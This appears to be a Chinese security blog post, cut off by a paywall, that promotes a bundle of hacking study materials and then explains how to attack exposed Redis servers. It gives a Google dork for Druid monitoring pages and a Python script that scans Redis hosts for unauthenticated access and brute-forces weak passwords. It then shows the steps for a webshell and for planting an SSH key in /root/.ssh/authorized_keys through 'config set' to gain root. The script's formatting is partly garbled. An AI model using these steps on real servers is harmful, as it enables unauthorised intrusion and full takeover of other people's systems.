先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7

深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年最新网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!

由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

google hacking语法:

intitle:Druid Stat Index

进一步利用如果有的时候session存在可以进行session获取伪造

`2.redis未授权访问或者弱口令情况`

漏洞原因:

这个也是经常用ssrf打内网的原因

(1)redis绑定在 0.0.0.0:6379,且没有进行添加防火墙规则避免其他非信任来源ip访问等相关安全策略,直接暴露在公网;

(2)没有设置密码认证(一般为空),可以免密码远程登录redis服务。

批量判断方法:

#! /usr/bin/env python

_*_ coding:utf-8 _*_

import socket

import sys

PASSWORD_DIC=[‘redis’,‘root’,‘oracle’,‘password’,‘p@aaw0rd’,‘abc123!’,‘123456’,‘admin’]

def check(ip, port, timeout):

try:

socket.setdefaulttimeout(timeout)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((ip, int(port)))

s.send(“INFO\r\n”)

result = s.recv(1024)

if “redis_version” in result:

return u"未授权访问"

elif “Authentication” in result:

for pass_ in PASSWORD_DIC:

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((ip, int(port)))

s.send(“AUTH %s\r\n” %(pass_))

result = s.recv(1024)

if ‘+OK’ in result:

return u"存在弱口令,密码:%s" % (pass_)

except Exception, e:

pass

if name == ‘__main__’:

ip=sys.argv[1]

port=sys.argv[2]

print check(ip,port, timeout=10)

利用方法:



登录redis

redis-cli -h 192.168.0.104(ip)



2.1 利用redis写webshell

2.2 利用"公私钥"认证获取root权限

前提:redis是以root身份运行

mkdir /root/.ssh

config set dir /root/.ssh

config set dbfilename authorized_keys

set xxx “\n\n\n本地公钥信息\n\n\n” #"本地公钥信息"替换为自己的公钥信

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

4320

4320

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?